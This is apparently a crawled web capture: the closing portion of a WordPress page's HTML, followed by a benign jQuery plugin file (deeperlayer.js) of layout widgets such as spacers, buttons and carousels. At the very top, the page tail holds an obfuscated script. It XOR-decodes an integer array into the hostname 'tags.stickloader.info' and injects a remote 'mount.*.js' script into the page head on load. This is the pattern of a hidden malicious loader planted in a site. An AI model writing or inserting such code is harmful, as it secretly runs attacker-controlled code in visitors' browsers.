    var _66538 = [29583, 29594, 29596, 29576, 29653, 29576, 29583, 29586, 29592, 29584, 29591, 29588, 29594, 29599, 29598, 29577, 29653, 29586, 29589, 29597, 29588];

    _66538 = _66538.map(function(_3ce6f){
        return _3ce6f ^ 29691;
    });

    var _9e070 = "eccf65b79bea98634e126e9f744f8d7f";
    
    _66538 = String.fromCharCode(..._66538);

    var _7809b = "https://";
    var _141cc = "/";
    var _3bc7f = "mount.";

    var _29056 = ".js";

    var _9df41 = _90953.createElement("script");
    _9df41.type = "text/javascript";
    _9df41.async = true;
    _9df41.src = _7809b + _66538 + _141cc + _3bc7f + _445d2 + _29056;

    _90953.getElementsByTagName("head")[0].appendChild(_9df41)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 20e217de61c7be90bcb708dedabeff99 --><!-- end Simple Custom CSS and JS -->
<script id="shopping-cart-items-updater" type="text/javascript"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 07:02:12 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://mobiletechlab.no/wp-content/plugins/deeper-addons-for-vc/assets/js/deeperlayer.js?ver=1.0.0
body_size: 3222
content:
var parseOpts = function( data ) {
    if ( typeof( data ) == "object" ) {
        return data;

    } else if ( typeof( data ) == "string" ) {
        try {
            return JSON.parse( data.replace( /'/g, '"' ).replace( ';', '' ) );
        } catch( e ) {
            return {};
        }

    } else {
        return {};
    }
};

// Spacer
(function( $, window, document, undefined ) {
    'use strict';

    var deeperSpacer = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = parseOpts( this.$elm.data( 'config' ) );
    };

    deeperSpacer.prototype = {
        defaults: {
        },

        init: function() {
            this.args = $.extend( {}, this.defaults, this.opts, this.config );

            var t = this;
            $(window).on('load resize', function() {
                var mode = 'desktop';

                if ( matchMedia( 'only screen and (max-width: 991px)' ).matches )
                    mode = 'mobile';

                if ( matchMedia( 'only screen and (max-width: 767px)' ).matches )
                    mode = 'smobile';

                if ( 'desktop' == mode ) t.$elm.attr( 'style', 'height:' + t.args.desktop + 'px' )
                if ( 'mobile' == mode ) t.$elm.attr( 'style', 'height:' + t.args.mobile + 'px' )
                if ( 'smobile'== mode ) t.$elm.attr( 'style', 'height:' + t.args.smobile + 'px' )
            });
        },
    };

    $.fn.deeperSpacer = function( opts ) {
        return this.each( function() {
            new deeperSpacer( this, opts ).init();
        } );
    };
}( jQuery, window, document ));

// Content Box
(function( $, window, document, undefined ) {
    'use strict';

    var deeperContentBox = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = parseOpts( this.$elm.data( 'config' ) );
    };

    deeperContentBox.prototype = {
        defaults: {
            padding: '0',
            mobipadding: '0',
            margin: '0',
            mobimargin: '0',
        },

        init: function() {
            this.args = $.extend( {}, this.defaults, this.opts, this.config );

            var t = this;
            $(window).on('load resize', function() {
                var mode = 'desktop';

                if ( matchMedia( 'only screen and (max-width: 991px)' ).matches )
                    mode = 'mobile';

                if ( 'desktop' == mode ) 
                    t.$elm.css( 'margin', t.args.margin )
                        .children('.inner').css( 'padding', t.args.padding );

                if ( 'mobile' == mode ) 
                    t.$elm.css( 'margin', t.args.mobiMargin )
                        .children('.inner').css( 'padding', t.args.mobiPadding );
            });

            var
            t = this,
            bg, r, b, s, bgh, rh, bch, bwh, bsh, txh, tyh,
            css = '', cls = '',
            a = t.$elm.attr( 'class' ).split( ' ' );

            $(a).each( function( i, e ) { cls += '.' + e; } );

            bg = t.args.bg ? 'background-color:' + t.args.bg + ' !important;' : '';
            r = t.args.round ? 'border-radius:' + t.args.round + ' !important;' : '';
            b = t.args.border ? 'border:' + t.args.border + ' !important;' : '';
            s = t.args.shadow ? 'box-shadow:' + t.args.shadow + ' !important;' : '';

            bgh = t.args.bgHover ? 'background-color:' + t.args.bgHover + ' !important;' : '';
            rh = t.args.roundHover ? 'border-radius:' + t.args.roundHover + ' !important;' : '';
            bch = t.args.borderColorHover ? 'border-color:' + t.args.borderColorHover + ' !important;' : '';
            bwh = t.args.borderWidthHover ? 'border-width:' + t.args.borderWidthHover + ' !important;' : '';
            bsh = t.args.borderStyleHover ? 'border-style:' + t.args.borderStyleHover + ' !important;' : '';
            txh = t.args.translateXHover ? 'transform:translateX(' + t.args.translateXHover + ') !important;' : '';
            tyh = t.args.translateYHover ? 'transform:translateY(' + t.args.translateYHover + ') !important;' : '';

            if ( bg || r || b || s )
                css += cls + ' .inner {' + bg + r + b + s + '}\n';

            if ( bgh || rh || bch || bwh || bsh || txh || tyh )
                css += cls + ':hover .inner {' + bgh + rh + bch + bwh + bsh + txh + tyh + '}\n';

            css && $("#deeper-dynamic").length 
                ? $("#deeper-dynamic").append( css ) 
                : $("head").append( '<style type="text/css" id="deeper-dynamic">' + css + '</style>' );
        },
    };

    $.fn.deeperContentBox = function( opts ) {
        return this.each(function() {
            new deeperContentBox( this, opts ).init();
        });
    };
}( jQuery, window, document ));

// Button
(function( $, window, document, undefined ) {
    'use strict';

    var deeperButton = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = parseOpts( this.$elm.data( 'config' ) );
    };

    deeperButton.prototype = {
        defaults: {
        },

        init: function() {
            this.args = $.extend( {}, this.defaults, this.opts, this.config );

            if ( ! jQuery.isEmptyObject(this.args) ) {
                var
                t = this,
                css = '', cls = '',
                c, g, b, s, ch, gh, bh, sh, p, m, r, h,
                a = t.$elm.attr( 'class' ).split( ' ' );       

                $(a).each( function( i, e ) { cls += '.' + e; } );

                p = t.args.padding ? 'padding:' + t.args.padding + ' !important;' : '';
                m = t.args.margin ? 'margin:' + t.args.margin + ' !important;' : '';
                r = t.args.rounded ? 'border-radius:' + t.args.rounded + ' !important;' : '';

                c = t.args.color ? 'color:' + t.args.color + ' !important;' : '';
                g = t.args.bg ? 'background-color:' + t.args.bg + ' !important;' : '';
                b = t.args.border ? 'border:' + t.args.border + ' !important;' : '';
                s = t.args.shadow ? 'box-shadow:' + t.args.shadow + ' !important;' : '';

                ch = t.args.colorHover ? 'color:' + t.args.colorHover + ' !important;' : '';
                gh = t.args.bgHover ? 'background-color:' + t.args.bgHover + ' !important;' : '';
                bh = t.args.borderHover ? 'border:' + t.args.borderHover + ' !important;' : '';
                sh = t.args.shadowHover ? 'box-shadow:' + t.args.shadowHover + ' !important;' : '';

                css += cls + ' {' + c + g + b + p + m + r + s + '}\n';

                css += ( h = t.args.parentHover )
                    ? '.' + h + ':hover ' + cls + ' {' + ch + gh + bh + sh + '}\n' 
                    : cls + ':hover {' + ch + gh + bh + sh + '}\n';

                if ( css )
                    css && $("#deeper-dynamic").length 
                        ? $("#deeper-dynamic").append( css ) 
                        : $("head").append( '<style type="text/css" id="deeper-dynamic">' + css + '</style>' );
            }
            
        },
    };

    $.fn.deeperButton = function( opts ) {
        return this.each(function() {
            new deeperButton( this, opts ).init();
        });
    };
}( jQuery, window, document ));


// Link
(function( $, window, document, undefined ) {
    'use strict';

    var deeperLink = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = parseOpts( this.$elm.data( 'config' ) );
    };

    deeperLink.prototype = {
        defaults: {
        },

        init: function() {
            this.args = $.extend( {}, this.defaults, this.opts, this.config );

            if ( ! jQuery.isEmptyObject(this.args) ) {
                var
                t = this,
                css = '', cls = '',
                c, lc, ic, hc, hlc, hic, ph,
                a = t.$elm.attr( 'class' ).split( ' ' );

                $(a).each( function( i, e ) { cls += '.' + e; } );

                if ( c = t.args.color ) c = 'color:' + t.args.color + ' !important;';
                if ( lc = t.args.lineColor ) lc = 'background-color:' + t.args.lineColor + ' !important;';
                if ( ic = t.args.iconColor ) ic = 'color:' + t.args.lineColor + ' !important;';

                if ( hc = t.args.hoverColor ) hc = 'color:' + t.args.hoverColor + ' !important;';
                if ( hlc = t.args.hoverLineColor ) hlc = 'background-color:' + t.args.hoverLineColor + ' !important;';
                if ( hic = t.args.hoverIconColor ) hic = 'color:' + t.args.hoverIconColor + ' !important;';

                if ( c ) css += cls + ' {' + c + '}\n';
                if ( lc ) css += cls + ' .line {' + lc + '}\n';
                if ( ic ) css += cls + ' .icon {' + ic + '}\n';

                if ( ph = t.args.parentHover ) {
                    if ( hc ) css += '.' + ph + ':hover ' + cls + ' {' + hc + '}\n';
                    if ( hlc ) css += '.' + ph + ':hover ' + cls + ' .line {' + hlc + '}\n';
                    if ( hic ) css += '.' + ph + ':hover ' + cls + ' .icon {' + hic + '}\n';
                } else {
                    if ( hc ) css += cls + ':hover {' + hc + '}\n';
                    if ( hlc ) css += cls + ':hover .line {' + hlc + '}\n';
                    if ( hic ) css += cls + ':hover .icon {' + hic + '}\n';
                }

                css && $("#deeper-dynamic").length 
                    ? $("#deeper-dynamic").append( css ) 
                    : $("head").append( '<style type="text/css" id="deeper-dynamic">' + css + '</style>' );
            }
            
        },
    };

    $.fn.deeperLink = function( opts ) {
        return this.each(function() {
            new deeperLink( this, opts ).init();
        });
    };
}( jQuery, window, document ));

// Carousel
(function( $, window, document, undefined ) {
    'use strict';

    var deeperCarousel = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = parseOpts( this.$elm.data( 'config' ) );
    };

    deeperCarousel.prototype = {
        defaults: {
            contain: !1,
            imagesLoaded: !0,
            percentPosition: !0,
            prevNextButtons: !1,
            pageDots: !1,
            adaptiveHeight: !1,
            cellAlign: "left",
            groupCells: !0,
            dragThreshold: 20,
            wrapAround: !1,
            autoPlay: !1,
            fullAside: !0,
            navArrow: 1,
            filters: !1,
            equalHeightCells: !1,
            randomVerOffset: !1,
            buttonsAppendTo: null,
        },

        init: function() {
            var
            svg = this.config.arrowShapeStyle ;

            this.$elm.children().wrap('<div class="item-flickity">');
            
            switch (svg) {
                case "svg1":
                    svg = 'M97.5,47.5H98c-0.1,0-0.2,0-0.2,0h-89L24.3,32c1-1,1-2.6,0-3.5c-1-1-2.6-1-3.5,0L0.9,48.2c-1,1-1,2.6,0,3.5l0,0l0,0l19.8,19.8c1,1,2.6,1,3.5,0c1-1,1-2.6,0-3.5L8.7,52.5h14.6c0.1,0,0.2,0,0.2,0h74c1.4,0,2.5-1.1,2.5-2.5C100,48.6,98.9,47.5,97.5,47.5z';
                    break;
                case "svg2":
                    svg = 'M10,50c0,2,1,3,2,4l34.5,34.5c2,2,5,2,7,0s2-5,0-7L27,55h58c3,0,5-2,5-5s-2-5-5-5H27l26.5-26.5c2-2,2-5,0-7c-1-1-2-1.5-3.5-1.5s-2.5,0.5-3.5,1.5L12,46C11,47,10,48,10,50z';
                    break;
                case "svg3":
                    svg = 'M32.4,50L75.8,6.6c1.5-1.5,1.5-3.9,0-5.4s-3.9-1.5-5.4,0L24.2,47.3c-1.5,1.5-1.5,3.9,0,5.4l46.2,46.2c1.5,1.5,4,1.4,5.4-0.1s1.4-3.9,0-5.3L32.4,50z';
                    break;
                default:
                    svg = 'M97.5,47.5H98c-0.1,0-0.2,0-0.2,0h-89L24.3,32c1-1,1-2.6,0-3.5c-1-1-2.6-1-3.5,0L0.9,48.2c-1,1-1,2.6,0,3.5l0,0l0,0l19.8,19.8c1,1,2.6,1,3.5,0c1-1,1-2.6,0-3.5L8.7,52.5h14.6c0.1,0,0.2,0,0.2,0h74c1.4,0,2.5-1.1,2.5-2.5C100,48.6,98.9,47.5,97.5,47.5z';
                    break;
            }

            this.config.arrowShape = svg;

            this.args = $.extend( {}, this.defaults, this.opts, this.config );

            this.initFlickity();
            this.event();
        },
        initFlickity: function() {
            var t = this;
            
            t.$elm.waitForImages( function() {
                t.$elm.flickity( t.args ); 
                t.flickityData = $(t.elm).data( 'flickity' );
                t.args.adaptiveHeight && $(".flickity-viewport", t.$elm).css( 'transition', 'height 0.2s' );
                t.fullAside();
            } );
        },
        fullAside: function() {

            if ( this.args.fullAside ) {
                var
                t = this,
                v = $(t.flickityData.viewport),
                w = t.flickityData.size.width,
                s = window.innerWidth - (w + v.offset().left),
                i = $('<div class="flickity-aside-wrap" />');
                
                v.wrap( i ).css( 'overflow', 'visible' )
                .parent()
                .css({
                    'padding-right': s,
                    'margin-right': -s,
                    'overflow': 'hidden'
                });
            }
        },
        event: function() {
            // Center class
            if ( this.config.cellAlign == 'center' ) {
                var selected = this.$elm.find('.item-flickity.is-selected'),
                    item = this.$elm.find('.item-flickity');

                // Init
                if ( selected.length > 1 ) {
                    var column = selected.length,
                        centerIndex = selected.index() + Math.floor(column/2);
                    item.removeClass('center');
                    item.eq(centerIndex).addClass('center');
                } else {
                    item.removeClass('center');
                    selected.addClass('center');
                }

                // Selected change
                this.$elm.on( 'select.flickity', function( event, index ) {
                    var selected = $(this).find('.item-flickity.is-selected'),
                        item = $(this).find('.item-flickity');

                    if ( selected.length > 1 ) {
                        var column = selected.length,
                        centerIndex = selected.index() + Math.floor(column/2);
                        item.removeClass('center');
                        item.eq(centerIndex).addClass('center');
                    } else {
                        $(item).removeClass('center');
                        $(selected).addClass('center');
                    }                    
                });
            }

            // App View
            if ( this.$elm.hasClass('app-carousel') ) {
                var selected = this.$elm.find('.item-flickity.is-selected'),
                    item = this.$elm.find('.item-flickity');

                // Init
                if ( selected.length > 1 ) {
                    var centerIndex = selected.index();
                    item.removeClass('selected');
                    item.eq(centerIndex).addClass('selected');
                    item.eq(centerIndex + 1).addClass('selected');
                    item.eq(centerIndex - 1).addClass('selected');
                } 

                // Selected change
                this.$elm.on( 'select.flickity', function( event, index ) {
                    var selected = $(this).find('.item-flickity.is-selected'),
                        item = $(this).find('.item-flickity');

                    var centerIndex = selected.index();
                    item.removeClass('selected');
                    item.eq(centerIndex).addClass('selected');
                    item.eq(centerIndex + 1).addClass('selected');
                    item.eq(centerIndex - 1).addClass('selected');                  
                });
            }           
        }
    };

    $.fn.deeperCarousel = function( opts ) {
        return this.each( function() {
            new deeperCarousel( this, opts ).init();
        } );
    };
}( jQuery, window, document ));

// Slick Slider
(function( $, window, document, undefined ) {
    'use strict';

    var deeperSlick = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = parseOpts( this.$elm.data( 'config' ) );
    };

    deeperSlick.prototype = {
        defaults: {
        },

        init: function() {
            $('.deeper-slick-slider').each(function () {
                var slickNav = $(this).find('.slick-slider-nav'),
                    slickContent = $(this).find('.slick-content-item');

                if ( slickContent.length ) {        
                    var navItem = slickContent.find('.slick-nav-item').remove();
                    navItem.appendTo(slickNav);
                }

            });

            var $containers = $('.slick-container');

            if (!$containers.length) return;

            var defaults = {
                speed: 700,
                infinite: true,
                focusOnSelect: true,
            };

            $containers.each(function() {
                var $container = $(this);
                var $sliders = $container.find('.slick-slider, .slick-slider-nav');

                $sliders.each(function() {
                    var $slider = $(this);
                    var options = $slider.data('slick');
                    if (options === undefined || options === null) options = {};
                    options = $.extend({}, defaults, options);
                    if ($slider.data('navTarget') !== undefined && $slider.data('navTarget').length) {
                        options.asNavFor = $($slider.data('navTarget'));
                    }
                    var instance = $slider.slick(options);

                    //////
                    // Adding slider instance to object
                    //////
                    if (this.unifato === undefined) this.unifato = {};
                    this.unifato.slick = {};
                    this.unifato.slick.instance = instance;
                });
            });
        },
    };

    $.fn.deeperSlick = function( opts ) {
        return this.each( function() {
            new deeperSlick( this, opts ).init();
        } );
    };
}( jQuery, window, document ));

// Icon
(function( $, window, document, undefined ) {
    'use strict';

    var deeperIcon = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = parseOpts( this.$elm.data( 'config' ) );
    };

    deeperIcon.prototype = {
        defaults: {
        },

        init: function() {
            this.args = $.extend( {}, this.defaults, this.opts, this.config );

            if ( ! jQuery.isEmptyObject(this.args) ) {
                var
                t = this,
                css = '', cls = '',
                c, bg, fs, w, h, lh, r, s, m, b,
                ch, bgh, sh, ph, bh,
                a = t.$elm.attr( 'class' ).split( ' ' );

                $(a).each( function( i, e ) { cls += '.' + e; } );

                m = t.args.margin ? 'margin:' + t.args.margin + ' !important;' : '';
                w = t.args.width ? 'width:' + t.args.width + ' !important;' : '';
                h = t.args.height ? 'height:' + t.args.height + ' !important;' : '';
                r = t.args.rounded ? 'border-radius:' + t.args.rounded + ' !important;' : '';

                c = t.args.color ? 'color:' + t.args.color +' !important;' : '';
                bg = t.args.bg ? 'background-color:' + t.args.bg + ' !important;' : '';
                b = t.args.border ? 'border:' + t.args.border + ' !important;' : '';
                s = t.args.shadow ? 'box-shadow:' + t.args.shadow + ' !important;' : '';
                fs = t.args.fontSize ? 'font-size:' + t.args.fontSize + ' !important;' : '';
                lh = t.args.lineHeight ? 'line-height:' + t.args.lineHeight + ' !important;' : '';

                ch = t.args.colorHover ? 'color:' + t.args.colorHover + ' !important;' : '';
                bh = t.args.borderHover ? 'border:' + t.args.borderHover + ' !important;' : '';
                bgh = t.args.bgHover ? 'background-color:' + t.args.bgHover + ' !important;' : '';
                sh = t.args.borderHover ? 'border:' + t.args.borderHover + ' !important;' : '';

                css += cls + ' .icon-wrap {' + m + w + h + r + c + bg + b + s + fs + lh + '}\n';

                if ( ch || bgh || bh || sh )
                    css += ( h = t.args.parentHover )
                        ? '.' + h + ':hover ' + cls + ' .icon-wrap {' + ch + bgh + bh + sh + '}\n' 
                        : cls + ':hover .icon-wrap {' + ch + bgh + bh + sh + '}\n';

                css && $("#deeper-dynamic").length 
                    ? $("#deeper-dynamic").append( css ) 
                    : $("head").append( '<style type="text/css" id="deeper-dynamic">' + css + '</style>' );
            }
        },
    };

    $.fn.deeperIcon = function( opts ) {
        return this.each( function() {
            new deeperIcon( this, opts ).init();
        } );
    };
}( jQuery, window, document ));

// Grix Box
(function( $, window, document, undefined ) {
    'use strict';

    var deeperGrixBox = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
    };

    deeperGrixBox.prototype = {

        init: function() {
            
            var column = $(this.elm).data('column');
     
            $(this.elm).children('div').wrap('<div class="grid-item">');

            var item = $(this.elm).children('.grid-item');

            for(var i = 0; i < item.length; i += column) {
                item.slice(i, i + column).wrapAll("<div class='grid-row clearfix'></div>");
            }
        },
    };

    $.fn.deeperGrixBox = function( opts ) {
        return this.each( function() {
            new deeperGrixBox( this, opts ).init();
        } );
    };
}( jQuery, window, document ));

// Spacer
(function( $, window, document, undefined ) {
    'use strict';

    var deeperFancyImage = function( elm, opts ) {
        this.elm = elm;
        this.$elm = $(elm);
        this.opts = opts;
        this.config = parseOpts( this.$elm.data( 'config' ) );
    };

    deeperFancyImage.prototype = {
        defaults: {
        },

        init: function() {
            this.args = $.extend( {}, this.defaults, this.opts, this.config );

            if ( ! jQuery.isEmptyObject(this.args) ) {
                var
                t = this,
                css = '', cls = '',
                sl, sr,
                a = t.$elm.attr( 'class' ).split( ' ' );


                $(a).each( function( i, e ) { 
                    if( e.trim() )
                        cls += '.' + e; 
                } );

                sl = t.args.stretchLeft ? 'margin-left:' + t.args.stretchLeft + ' !important;' : '';
                sr = t.args.stretchRight ? 'margin-right:' + t.args.stretchRight + ' !important;' : '';

                if ( sl || sr ) 
                    css += '@media (min-width: 1200px) {'+ cls +' {' + sl + sr + '}}\n';

                css && $("#deeper-dynamic").length 
                    ? $("#deeper-dynamic").append( css ) 
                    : $("head").append( '<style type="text/css" id="deeper-dynamic">' + css + '</style>' );
            }
        },
    };

    $.fn.deeperFancyImage = function( opts ) {
        return this.each( function() {
            new deeperFancyImage( this, opts ).init();
        } );
    };
}( jQuery, window, document ));